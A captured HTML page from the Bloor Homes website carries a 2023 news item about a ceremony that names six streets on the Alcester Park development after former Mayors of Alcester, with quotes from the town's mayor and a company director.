

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bloorhomes.com/news/head-office/bloor-homes-western-and-alcester-town-council-commemorate-six-former-mayors-of-alcester
body_size: 8270
content:



<!DOCTYPE html>
<html lang="en" xmlns="http://www.w3.org/1999/xhtml" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Bloor 0.88.0-beta.1+2.Branch.release-0.88.0.Sha.bec1359b309c4e0b3a61b517aad64b82beb90d7a - BLRPRDCD02 -->
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta http-equiv="Content-type" content="text/html; charset=utf-8">
    <meta content="width=device-width, initial-scale=1, maximum-scale=1" name="viewport" />




    <title>Bloor Homes Western and Alcester Town Council commemorate six former Mayors of Alcester | Bloor Homes</title>
    <link rel="canonical" href="https://bloorhomes.com/news/head-office/bloor-homes-western-and-alcester-town-council-commemorate-six-former-mayors-of-alcester" />
    <meta name="description" content="Bloor Homes Western and Alcester Town Council commemorate six former Mayors of Alcester" />
        <meta name="robots" content="NOODP,NOYDIR" />

<link rel="shortcut icon" href="https://bloorhomes-cdn.azureedge.net/img/favicon/favicon/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="https://bloorhomes-cdn.azureedge.net/img/favicon/apple-icons/apple-icon.png">
<link rel="apple-touch-icon" sizes="57x57" href="https://bloorhomes-cdn.azureedge.net/img/favicon/apple-icons/apple-touch-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="https://bloorhomes-cdn.azureedge.net/img/favicon/apple-icons/apple-touch-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="https://bloorhomes-cdn.azureedge.net/img/favicon/apple-icons/apple-touch-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="https://bloorhomes-cdn.azureedge.net/img/favicon/apple-icons/apple-touch-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="https://bloorhomes-cdn.azureedge.net/img/favicon/apple-icons/apple-touch-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="https://bloorhomes-cdn.azureedge.net/img/favicon/apple-icons/apple-touch-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="https://bloorhomes-cdn.azureedge.net/img/favicon/apple-icons/apple-touch-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="https://bloorhomes-cdn.azureedge.net/img/favicon/apple-icons/apple-touch-icon-152x152.png">
<link rel="apple-touch-icon" sizes="167x167" href="https://bloorhomes-cdn.azureedge.net/img/favicon/apple-icons/apple-touch-icon-167x167.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://bloorhomes-cdn.azureedge.net/img/favicon/apple-icons/apple-touch-icon-180x180.png">
<link rel="apple-touch-icon" sizes="1024x1024" href="https://bloorhomes-cdn.azureedge.net/img/favicon/apple-icons/apple-touch-icon-1024x1024.png">
<link rel="icon" type="image/png" sizes="32x32" href="https://bloorhomes-cdn.azureedge.net/img/favicon/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://bloorhomes-cdn.azureedge.net/img/favicon/favicon/favicon-16x16.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://bloorhomes-cdn.azureedge.net/img/favicon/favicon/favicon-96x96.png">
<link rel="manifest" href="https://bloorhomes-cdn.azureedge.net/img/favicon/manifest.json">
<meta name="theme-color" content="#ffffff">

<meta property="og:locale" content="en" />
<meta property="og:type" content="article" />
<meta property="fb:app_id" content="966242223397117" />

    <meta property="og:title" content="Bloor Homes Western and Alcester Town Council commemorate six former Mayors of Alcester | Bloor Homes" />

    <meta property="og:description" content="Bloor Homes Western and Alcester Town Council commemorate six former Mayors of Alcester" />

    <meta property="og:url" content="https://bloorhomes.com/news/head-office/bloor-homes-western-and-alcester-town-council-commemorate-six-former-mayors-of-alcester" />

<meta property="og:site_name" content="Bloor Homes" />


<meta name="twitter:card" content="summary_large_image" />

    <meta name="twitter:title" content="Bloor Homes Western and Alcester Town Council commemorate six former Mayors of Alcester | Bloor Homes" />

    <meta name="twitter:description" content="Bloor Homes Western and Alcester Town Council commemorate six former Mayors of Alcester" />

<!--Start Head Script -->

<!-- OneTrust Cookies Consent Notice start for bloorhomes.com -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="09caf7c2-937d-4b65-82bb-8f0135bec29e" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for bloorhomes.com -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KSFXMZ');</script>
<!-- End Google Tag Manager -->

<!-- TrustBox script -->
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End TrustBox script -->

<!-- Digital Watermark -->
<script src="https://af661eb2-pm-assets-cdn.s3.amazonaws.com/resource-715518.9030680385.js"></script> 
<!-- End Digital Watermark -->
<!--End Head Script -->    
    
    <link href="https://bloorhomes-cdn.azureedge.net/static/build/main.45e17afa5f96d3df45a5.css" rel="stylesheet" />

</head>
<body class="">
<!--Start BodyStart Script -->

<!-- Google Tag Manager -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KSFXMZ"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager -->
<!--End BodyStart Script -->
    

    
<header class="c-header" data-component="header">
    <div class="grid-container o-header__content-container">
        <div class="grid-x grid-margin-x c-header__content ">
            <a class="c-logo" href="/">
    <img src="https://bloorhomes-cdn.azureedge.net/-/media/images/global-content/logo/bloorhomes-logo.png?extension=webp" alt="Bloor Homes" width="180" height="40">
</a>

            <div class="small-6 lsmall-8 medium-auto large-9 large-offset-1 cell o-header__content-wrapper">

                <button class="c-header__menu-button">
                    <div class="icon-container">
                        <div class="line"></div>
                        <div class="line"></div>
                        <div class="line"></div>
                    </div>                   
                    <div class="menu-text">Menu</div>
                    <div class="close-text">Close</div>
                </button>
                <nav class="c-nav">
                    
<div class="c-header-search" tabindex="0">
    <a class="c-header-search__link">
        <span class="c-header-search__link-text">Find your new home by location</span>
    </a>
    <div class="o-header-search__container">
        <div class="grid-container">
            <div class="grid-x grid-margin-x">
                <div class="small-offset-0 small-12 medium-8 medium-offset-2 large-6 large-offset-3 o-header-search__form-container">
                    
                    <form class="c-search__form form-header" data-goal-endpoint="/bloorapi/register-goal/3be42d49-f802-4ce8-a26c-7795c4324e7f" data-goal-endpoint-custom-trigger>
                        <div class="c-search__container">
                            <div class="c-search__input-wrapper">
                                <input class="c-search__input header" placeholder="Find your new home by location" autocomplete="off" name="q" id="q" oninput="this.value = this.value.replace(/[^a-z0-9 ]/i, '')"/>
                                <button type="button" class="c-search__clear" aria-label="Clear search">&times;</button>
                            </div>
                            <button disabled class="c-search__button" aria-label="Search"></button>
                        </div>
                    </form>
                    <div class="c-search-autocomplete-container">
                        <div class="c-search__autocomplete">
                            <div class="locations-container">
                                <div class="c-search__places-header">
                                    <h4>Locations</h4>
                                </div>
                                <ul class="c-search__places"></ul>
                            </div>
                            <div class="developments-container">
                                <div class="c-search__developments-header">
                                    <h4>Developments</h4>
                                    <a href="" class="view-all">View all</a>
                                </div>
                                <ul class="c-search__developments"></ul>
                            </div>
                        </div>
                        <div class="c-search-autocomplete__link-container">
                            <a class="c-search__by-location" href="/developments?location=user-location"><span>Use your current location</span></a>
                            <a class="c-search__list-all" href="/developments" data-goal-endpoint="/bloorapi/samples/register-goal.json" data-goal-endpoint-redirect=""><span>View all developments</span></a>
                        </div>   
                    </div>

                </div>
            </div>
        </div>
    </div>
</div>

                    <ul class="c-nav__nav-items-container">
                        
    <li class="c-nav__nav-item" tabindex="0">
        <a>Why choose us</a>
        <div class="o-nav__subnav-container">
            <div class="grid-container">
                <div class="grid-x grid-margin-x small-margin-collapse">
                    <div class="c-subnav-promo">
                        <span class="c-social-block__copy">
    Connect
</span>
<div class="c-social-block__icon-wrapper">
    <a href="https://www.facebook.com/BloorHomes" class="c-social__icon c-social__icon--facebook" title="Facebook" data-goal-endpoint-redirect="" data-goal-endpoint="/bloorapi/register-goal/16a2ff21-e7b6-4824-b3f0-a4b77b19dcea" >Facebook</a>
    <a href="https://www.instagram.com/bloorhomes/?hl=en" class="c-social__icon c-social__icon--instagram" data-goal-endpoint-redirect="" data-goal-endpoint="/bloorapi/register-goal/16a2ff21-e7b6-4824-b3f0-a4b77b19dcea" >Instagram</a>
    <a href="https://www.youtube.com/user/BloorHomesTV" class="c-social__icon c-social__icon--youtube" data-goal-endpoint-redirect="" data-goal-endpoint="/bloorapi/register-goal/16a2ff21-e7b6-4824-b3f0-a4b77b19dcea" >Youtube</a>
    <a href="https://www.linkedin.com/company/9429979?trk=tyah&amp;trkInfo=clickedVertical:company,entityType:entityHistoryName,clickedEntityId:company_9429979,idx:0" class="c-social__icon c-social__icon--linkedin" data-goal-endpoint-redirect="" data-goal-endpoint="/bloorapi/register-goal/16a2ff21-e7b6-4824-b3f0-a4b77b19dcea" >Linked in</a>
</div>
   

                    </div>
                    <div class="c-nav-subnav-back-btn">
                        <a>Why choose us</a>
                    </div>
                            <ul class="c-nav__subnav-column small-12 medium-3 large-2 cell">

            <li class="c-nav__subnav-link "><a href="https://bloorhomes.com/benefits-of-buying-a-new-build">Benefits of buying a new build</a></li>
                <li class="c-nav__subnav-link "><a href="https://bloorhomes.com/blog">Blog</a></li>
                <li class="c-nav__subnav-link "><a href="https://bloorhomes.com/specification">Built around you</a></li>
                <li class="c-nav__subnav-link "><a href="https://bloorhomes.com/testimonials">Customer stories</a></li>
                <li class="c-nav__subnav-link "><a href="https://bloorhomes.com/buying-guide/energy-efficiency">Energy efficiency</a></li>
                <li class="c-nav__subnav-link "><a href="https://bloorhomes.com/news">News</a></li>
                <li class="c-nav__subnav-link "><a href="https://bloorhomes.com/buying-guide/social-responsibility">Sustainability</a></li>
                <li class="c-nav__subnav-link "><a href="https://bloorhomes.com/why-bloor">Why choose Bloor Homes?</a></li>
        </ul>

                    
                    
                </div>
            </div>
        </div>
    </li>


                        
    <li class="c-nav__nav-item" tabindex="0">
        <a>Buying with us</a>
        <div class="o-nav__subnav-container">
            <div class="grid-container">
                <div class="grid-x grid-margin-x small-margin-collapse">
                    <div class="c-subnav-promo">
                        <span class="c-social-block__copy">
    Connect
</span>
<div class="c-social-block__icon-wrapper">
    <a href="https://www.facebook.com/BloorHomes" class="c-social__icon c-social__icon--facebook" title="Facebook" data-goal-endpoint-redirect="" data-goal-endpoint="/bloorapi/register-goal/16a2ff21-e7b6-4824-b3f0-a4b77b19dcea" >Facebook</a>
    <a href="https://www.instagram.com/bloorhomes/?hl=en" class="c-social__icon c-social__icon--instagram" data-goal-endpoint-redirect="" data-goal-endpoint="/bloorapi/register-goal/16a2ff21-e7b6-4824-b3f0-a4b77b19dcea" >Instagram</a>
    <a href="https://www.youtube.com/user/BloorHomesTV" class="c-social__icon c-social__icon--youtube" data-goal-endpoint-redirect="" data-goal-endpoint="/bloorapi/register-goal/16a2ff21-e7b6-4824-b3f0-a4b77b19dcea" >Youtube</a>
    <a href="https://www.linkedin.com/company/9429979?trk=tyah&amp;trkInfo=clickedVertical:company,entityType:entityHistoryName,clickedEntityId:company_9429979,idx:0" class="c-social__icon c-social__icon--linkedin" data-goal-endpoint-redirect="" data-goal-endpoint="/bloorapi/register-goal/16a2ff21-e7b6-4824-b3f0-a4b77b19dcea" >Linked in</a>
</div>
   

                    </div>
                    <div class="c-nav-subnav-back-btn">
                        <a>Buying with us</a>
                    </div>
                            <ul class="c-nav__subnav-column small-12 medium-3 large-2 cell">

            <li class="c-nav__subnav-link "><a href="https://bloorhomes.com/buying-guide">Buying guide</a></li>
                <li class="c-nav__subnav-link "><a href="https://bloorhomes.com/first-time-buyers">First time buyers</a></li>
                <li class="c-nav__subnav-link "><a href="https://bloorhomes.com/offers">Offers</a></li>
                <li class="c-nav__subnav-link "><a href="https://bloorhomes.com/why-buy-now">Why buy now?</a></li>
        </ul>

                    
                    
                </div>
            </div>
        </div>
    </li>


                        
    <li class="c-nav__nav-item" tabindex="0">
        <a>Our homes</a>
        <div class="o-nav__subnav-container">
            <div class="grid-container">
                <div class="grid-x grid-margin-x small-margin-collapse">
                    <div class="c-subnav-promo">
                        <span class="c-social-block__copy">
    Connect
</span>
<div class="c-social-block__icon-wrapper">
    <a href="https://www.facebook.com/BloorHomes" class="c-social__icon c-social__icon--facebook" title="Facebook" data-goal-endpoint-redirect="" data-goal-endpoint="/bloorapi/register-goal/16a2ff21-e7b6-4824-b3f0-a4b77b19dcea" >Facebook</a>
    <a href="https://www.instagram.com/bloorhomes/?hl=en" class="c-social__icon c-social__icon--instagram" data-goal-endpoint-redirect="" data-goal-endpoint="/bloorapi/register-goal/16a2ff21-e7b6-4824-b3f0-a4b77b19dcea" >Instagram</a>
    <a href="https://www.youtube.com/user/BloorHomesTV" class="c-social__icon c-social__icon--youtube" data-goal-endpoint-redirect="" data-goal-endpoint="/bloorapi/register-goal/16a2ff21-e7b6-4824-b3f0-a4b77b19dcea" >Youtube</a>
    <a href="https://www.linkedin.com/company/9429979?trk=tyah&amp;trkInfo=clickedVertical:company,entityType:entityHistoryName,clickedEntityId:company_9429979,idx:0" class="c-social__icon c-social__icon--linkedin" data-goal-endpoint-redirect="" data-goal-endpoint="/bloorapi/register-goal/16a2ff21-e7b6-4824-b3f0-a4b77b19dcea" >Linked in</a>
</div>
   

                    </div>
                    <div class="c-nav-subnav-back-btn">
                        <a>Our homes</a>
                    </div>
                            <ul class="c-nav__subnav-column small-12 medium-3 large-2 cell">

            <li class="c-nav__subnav-link "><a href="https://bloorhomes.com/developments">Browse all homes</a></li>
                <li class="c-nav__subnav-link "><a href="https://bloorhomes.com/show-homes">View our showhomes</a></li>
        </ul>

                    
                    
                </div>
            </div>
        </div>
    </li>


                        
    <li class="c-nav__nav-item" tabindex="0">
        <a>Careers</a>
        <div class="o-nav__subnav-container">
            <div class="grid-container">
                <div class="grid-x grid-margin-x small-margin-collapse">
                    <div class="c-subnav-promo">
                        <span class="c-social-block__copy">
    Connect
</span>
<div class="c-social-block__icon-wrapper">
    <a href="https://www.facebook.com/BloorHomes" class="c-social__icon c-social__icon--facebook" title="Facebook" data-goal-endpoint-redirect="" data-goal-endpoint="/bloorapi/register-goal/16a2ff21-e7b6-4824-b3f0-a4b77b19dcea" >Facebook</a>
    <a href="https://www.instagram.com/bloorhomes/?hl=en" class="c-social__icon c-social__icon--instagram" data-goal-endpoint-redirect="" data-goal-endpoint="/bloorapi/register-goal/16a2ff21-e7b6-4824-b3f0-a4b77b19dcea" >Instagram</a>
    <a href="https://www.youtube.com/user/BloorHomesTV" class="c-social__icon c-social__icon--youtube" data-goal-endpoint-redirect="" data-goal-endpoint="/bloorapi/register-goal/16a2ff21-e7b6-4824-b3f0-a4b77b19dcea" >Youtube</a>
    <a href="https://www.linkedin.com/company/9429979?trk=tyah&amp;trkInfo=clickedVertical:company,entityType:entityHistoryName,clickedEntityId:company_9429979,idx:0" class="c-social__icon c-social__icon--linkedin" data-goal-endpoint-redirect="" data-goal-endpoint="/bloorapi/register-goal/16a2ff21-e7b6-4824-b3f0-a4b77b19dcea" >Linked in</a>
</div>
   

                    </div>
                    <div class="c-nav-subnav-back-btn">
                        <a>Careers</a>
                    </div>
                            <ul class="c-nav__subnav-column small-12 medium-3 large-2 cell">

            <li class="c-nav__subnav-link "><a href="https://candidate.bloorhomes.com/login">Candidate portal</a></li>
                <li class="c-nav__subnav-link "><a href="https://bloorhomes.com/careers">Current vacancies</a></li>
                <li class="c-nav__subnav-link "><a href="https://bloorhomes.com/careers/register-interest">Register interest</a></li>
                <li class="c-nav__subnav-link "><a href="https://candidate.bloorhomes.com/86544REG">Talent bank registration</a></li>
        </ul>

                    
                    
                </div>
            </div>
        </div>
    </li>


                        
    <li class="c-nav__nav-item" tabindex="0">
        <a>Contact us</a>
        <div class="o-nav__subnav-container">
            <div class="grid-container">
                <div class="grid-x grid-margin-x small-margin-collapse">
                    <div class="c-subnav-promo">
                        <span class="c-social-block__copy">
    Connect
</span>
<div class="c-social-block__icon-wrapper">
    <a href="https://www.facebook.com/BloorHomes" class="c-social__icon c-social__icon--facebook" title="Facebook" data-goal-endpoint-redirect="" data-goal-endpoint="/bloorapi/register-goal/16a2ff21-e7b6-4824-b3f0-a4b77b19dcea" >Facebook</a>
    <a href="https://www.instagram.com/bloorhomes/?hl=en" class="c-social__icon c-social__icon--instagram" data-goal-endpoint-redirect="" data-goal-endpoint="/bloorapi/register-goal/16a2ff21-e7b6-4824-b3f0-a4b77b19dcea" >Instagram</a>
    <a href="https://www.youtube.com/user/BloorHomesTV" class="c-social__icon c-social__icon--youtube" data-goal-endpoint-redirect="" data-goal-endpoint="/bloorapi/register-goal/16a2ff21-e7b6-4824-b3f0-a4b77b19dcea" >Youtube</a>
    <a href="https://www.linkedin.com/company/9429979?trk=tyah&amp;trkInfo=clickedVertical:company,entityType:entityHistoryName,clickedEntityId:company_9429979,idx:0" class="c-social__icon c-social__icon--linkedin" data-goal-endpoint-redirect="" data-goal-endpoint="/bloorapi/register-goal/16a2ff21-e7b6-4824-b3f0-a4b77b19dcea" >Linked in</a>
</div>
   

                    </div>
                    <div class="c-nav-subnav-back-btn">
                        <a>Contact us</a>
                    </div>
                            <ul class="c-nav__subnav-column small-12 medium-3 large-2 cell">

            <li class="c-nav__subnav-link "><a href="https://bloorhomes.com/arrangeanappointment">Arrange an appointment</a></li>
                <li class="c-nav__subnav-link "><a href="https://bloorhomes.com/find-us">Find us</a></li>
        </ul>

                    
                    
                </div>
            </div>
        </div>
    </li>



                    </ul>
                </nav>
            </div>
        </div>
    </div>
    <div class="sticky-infomation-bar">
        
    </div>
</header>

    <main id="mainpage" class="">
            <section class="news-article o-layout-1col o-layout-1col--no-separation grid-container full o-full-width-content">
            <div class="news-article__hero news-article__hero--center">
                <picture class="news-article__hero-img news-article__hero-img--center"><!--[if IE 9]><video style='display: none;'><![endif]--><source media="(min-width: 1440px)" srcset="https://bloorhomes-cdn.azureedge.net/-/media/images/global-content/news/group/cta-news-images/final-dji_0030-720-x-410.jpg?w=1800&amp;extension=webp&hash=A24C48E2A5077DB7B1D92855995DCA69" width="3982" height="2268"><!--[if IE 9]></video><![endif]--><!--[if IE 9]><video style='display: none;'><![endif]--><source media="(min-width: 1200px)" srcset="https://bloorhomes-cdn.azureedge.net/-/media/images/global-content/news/group/cta-news-images/final-dji_0030-720-x-410.jpg?w=1400&amp;extension=webp&hash=5CCA0BCB5EF0904E451C59093B7823C1" width="3982" height="2268"><!--[if IE 9]></video><![endif]--><!--[if IE 9]><video style='display: none;'><![endif]--><source media="(min-width: 1024px)" srcset="https://bloorhomes-cdn.azureedge.net/-/media/images/global-content/news/group/cta-news-images/final-dji_0030-720-x-410.jpg?w=1200&amp;extension=webp&hash=36A33CB8CBCB17F9AB1A6FDF9AC8BAEA" width="3982" height="2268"><!--[if IE 9]></video><![endif]--><!--[if IE 9]><video style='display: none;'><![endif]--><source media="(min-width: 769px)" srcset="https://bloorhomes-cdn.azureedge.net/-/media/images/global-content/news/group/cta-news-images/final-dji_0030-720-x-410.jpg?w=1024&amp;extension=webp&hash=77F5F53F53E9E46E1A4CA08B85A9B3ED" width="3982" height="2268"><!--[if IE 9]></video><![endif]--><!--[if IE 9]><video style='display: none;'><![endif]--><source media="(min-width: 550px)" srcset="https://bloorhomes-cdn.azureedge.net/-/media/images/global-content/news/group/cta-news-images/final-dji_0030-720-x-410.jpg?w=638&amp;extension=webp&hash=C700D7E632DFE413250C9CA7FA7556B4" width="3982" height="2268"><!--[if IE 9]></video><![endif]--><img loading="lazy" srcset="https://bloorhomes-cdn.azureedge.net/-/media/images/global-content/news/group/cta-news-images/final-dji_0030-720-x-410.jpg?w=420&amp;extension=webp&hash=8694E1A1F5F0E457BE3067392B8DF770" alt="" width="3982" height="2268" class=""></picture>
            </div>
        <div class="c-promotion-block__content--copy news-article__content">
            <span class="date--spaced">
18/08/2023            </span>
            <h1 class="c-heading--light">
                Bloor Homes Western and Alcester Town Council commemorate six former Mayors of Alcester
            </h1>
            <h2>
                Bloor Homes Western and Alcester Town Council have commemorated six former Mayors of Alcester at a street naming ceremony on the Northern Phase of the Alcester Park development.
            </h2>
            <p>
                Current Mayor, Cllr Mr Vaughan Blake was joined at the development by friends and families of the former Mayors, members of the Town Council and staff from Bloor Homes, before each of the new street name signs were officially unveiled with their own ribbon-cutting ceremony. He said: &ldquo;The naming of these six roads after past Mayors represents the respect for the hard work and dedication shown by the individuals concerned.&rdquo;<br />
&nbsp;<br />
Mayors Drive, the main route through the Northern Phase has six roads branching from it, all named after former Mayors. A further seven streets on the Southern phase will also commemorate members of the community who have been nominated by members of the public for making a positive impact on Alcester.<br />
&nbsp;<br />
Steve Roberts, Managing Director at Bloor Homes&rsquo; Western region, said: &ldquo;We are proud of our partnership with Alcester Town Council and it is a real privilege to honour the former Mayors through this initiative. We look forward to unveiling the street names in the Southern phase when Alcester Park nears completion, and to welcoming their friends and families to celebrate the new street names there when the time comes.&rdquo;<br />
<br />
For more information on our Alcester Park development please visit: <a href="https://bloorhomes.com/developments/warwickshire/alcester/alcester-park">www.bloorhomes.com/alcester-park</a>
            </p>
        </div>

    </section>

    </main>

<!--Start Trustpilot Script -->
<!-- TrustBox widget - Carousel -->
<div class="trustpilot-widget" data-locale="en-US" data-template-id="53aa8912dec7e10d38f59f36" data-businessunit-id="5a1e92370000ff0005b1ddd5" data-style-height="140px" data-style-width="100%" data-theme="light" data-stars="4,5" data-review-languages="en">
  <a href="https://www.trustpilot.com/review/bloorhomes.com" target="_blank" rel="noopener">Trustpilot</a>
</div>
<!-- End TrustBox widget --><!--End Trustpilot Script -->
<!--Start BodyEnd Script -->


<!--End BodyEnd Script -->

    
<footer class="o-footer" data-component="footer">
    <div class="c-footer__upper">
        <div class="be-ix-link-block"><!--Link Block Targeting Div --></div>
        <a class="c-button--back-to-top">Scroll to top</a>
        <div class="o-footer__upper-container grid-x grid-margin-x">
            <a class="c-logo" href="/">
    <img src="https://bloorhomes-cdn.azureedge.net/-/media/images/global-content/logo/bloorhomes-logo.png?extension=webp" alt="Bloor Homes" width="180" height="40">
</a>

            <div class="c-promo-block">
                <span class="c-social-block__copy">
    Connect
</span>
<div class="c-social-block__icon-wrapper">
    <a href="https://www.facebook.com/BloorHomes" class="c-social__icon c-social__icon--facebook" title="Facebook" data-goal-endpoint-redirect="" data-goal-endpoint="/bloorapi/register-goal/16a2ff21-e7b6-4824-b3f0-a4b77b19dcea" >Facebook</a>
    <a href="https://www.instagram.com/bloorhomes/?hl=en" class="c-social__icon c-social__icon--instagram" data-goal-endpoint-redirect="" data-goal-endpoint="/bloorapi/register-goal/16a2ff21-e7b6-4824-b3f0-a4b77b19dcea" >Instagram</a>
    <a href="https://www.youtube.com/user/BloorHomesTV" class="c-social__icon c-social__icon--youtube" data-goal-endpoint-redirect="" data-goal-endpoint="/bloorapi/register-goal/16a2ff21-e7b6-4824-b3f0-a4b77b19dcea" >Youtube</a>
    <a href="https://www.linkedin.com/company/9429979?trk=tyah&amp;trkInfo=clickedVertical:company,entityType:entityHistoryName,clickedEntityId:company_9429979,idx:0" class="c-social__icon c-social__icon--linkedin" data-goal-endpoint-redirect="" data-goal-endpoint="/bloorapi/register-goal/16a2ff21-e7b6-4824-b3f0-a4b77b19dcea" >Linked in</a>
</div>
   

            </div>
        </div>
    </div>
    <div class="c-footer__main ">
        <div class=" grid-x grid-margin-x">
            <nav class="o-footer-menu-main">
                <ol class="c-footer-menu">
                    
<li class="c-footer-menu__item">
    <ol>
                <li><a>About us</a></li>
             <li><a href="https://bloorhomes.com/why-bloor">Why choose Bloor Homes?</a></li>
             <li><a href="https://bloorhomes.com/specification">Built around you</a></li>
             <li><a href="https://bloorhomes.com/testimonials">Customer stories</a></li>
             <li><a href="https://bloorhomes.com/benefits-of-buying-a-new-build">Benefits of buying a new build</a></li>
             <li><a href="https://bloorhomes.com/offers">Offers</a></li>


    </ol>
</li>


                    
<li class="c-footer-menu__item">
    <ol>
                <li><a>Tools</a></li>
             <li><a href="https://bloorhomes.com/buying-guide">Buying guide</a></li>
             <li><a href="https://bloorhomes.com/buying-guide/energy-efficiency">Energy efficiency</a></li>


    </ol>
</li>


                    
<li class="c-footer-menu__item">
    <ol>
                <li><a>Our homes</a></li>
             <li><a href="https://bloorhomes.com/developments">Browse all homes</a></li>
             <li><a href="https://bloorhomes.com/downloadbrochure">Download a Brochure</a></li>


    </ol>
</li>


                    
<li class="c-footer-menu__item">
    <ol>
                <li><a>Careers</a></li>
             <li><a href="https://bloorhomes.com/careers">Current vacancies</a></li>
             <li><a href="https://candidate.bloorhomes.com/login">Candidate portal</a></li>
             <li><a href="https://candidate.bloorhomes.com/86544REG">Talent bank registration</a></li>
             <li><a href="https://bloorhomes.com/careers/register-interest">Register interest</a></li>


    </ol>
</li>


                    
<li class="c-footer-menu__item">
    <ol>
                <li><a>Contact us</a></li>
             <li><a href="https://bloorhomes.com/arrangeanappointment">Arrange an appointment</a></li>
             <li><a href="https://bloorhomes.com/buying-guide">Buying guide</a></li>
             <li><a href="https://bloorhomes.com/find-us">Find us</a></li>
             <li><a href="https://bloorhomes.com/complaint-process">Complaint Process</a></li>


    </ol>
</li>


                </ol>
            </nav>
            <div class="c-footer-logo-links cell">

                
    <ol class="flex-center">
        <li>
<a href="https://www.nhqb.org.uk/" ><picture id="firstLogo"><!--[if IE 9]><video style='display: none;'><![endif]--><source media="(min-width: 1440px)" srcset="https://bloorhomes-cdn.azureedge.net/-/media/images/global-content/logo/nhqc-duel-logo-white.png?w=1800&amp;extension=webp&hash=64655839F7FBFEFBB2B2563E66C151AB" width="6034" height="9543"><!--[if IE 9]></video><![endif]--><!--[if IE 9]><video style='display: none;'><![endif]--><source media="(min-width: 1200px)" srcset="https://bloorhomes-cdn.azureedge.net/-/media/images/global-content/logo/nhqc-duel-logo-white.png?w=1400&amp;extension=webp&hash=499DDD4AF9C572610CBD001AD0624FDF" width="6034" height="9543"><!--[if IE 9]></video><![endif]--><!--[if IE 9]><video style='display: none;'><![endif]--><source media="(min-width: 1024px)" srcset="https://bloorhomes-cdn.azureedge.net/-/media/images/global-content/logo/nhqc-duel-logo-white.png?w=1200&amp;extension=webp&hash=0B8CD1A799470C9197656ED854814359" width="6034" height="9543"><!--[if IE 9]></video><![endif]--><!--[if IE 9]><video style='display: none;'><![endif]--><source media="(min-width: 769px)" srcset="https://bloorhomes-cdn.azureedge.net/-/media/images/global-content/logo/nhqc-duel-logo-white.png?w=1024&amp;extension=webp&hash=2CED3BBEB8BC755DCA9C3F57D5C09A84" width="6034" height="9543"><!--[if IE 9]></video><![endif]--><!--[if IE 9]><video style='display: none;'><![endif]--><source media="(min-width: 550px)" 